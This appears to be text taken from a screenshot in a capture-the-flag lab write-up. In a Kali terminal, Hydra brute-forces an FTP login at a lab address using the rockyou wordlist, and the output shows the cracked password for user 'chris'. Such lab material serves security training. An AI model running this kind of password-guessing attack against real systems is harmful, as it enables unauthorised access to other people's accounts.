 ┌──(danghieu㉿kali)-[~/Downloads]
└─$ hydra -l chris -P /usr/share/wordlists/rockyou.txt 10.10.214.36 f
tp
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do no
t use in military or secret service organizations, or for illegal pur
poses (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-1
1-08 14:47:44
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tr
ies (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ftp://10.10.214.36:21/
[STATUS] 146.00 tries/min, 146 tries in 00:01h, 14344253 to do in 163
7:29h, 16 active
[21][ftp] host: 10.10.214.36   login: chris   password: crystal
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-1
1-08 14:49:39
Submit
Hint